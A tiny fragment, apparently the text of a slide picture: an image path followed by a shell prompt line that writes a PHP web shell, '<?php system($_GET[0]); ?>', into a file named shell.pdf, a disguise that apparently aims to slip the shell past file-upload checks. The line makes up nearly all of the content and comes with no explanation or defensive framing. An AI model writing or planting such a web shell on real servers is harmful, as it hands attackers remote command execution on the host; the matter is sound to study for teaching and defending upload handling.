 cvxfous:~/ $ echo '<?php system($_GET[0]); ?>' > shell.pdf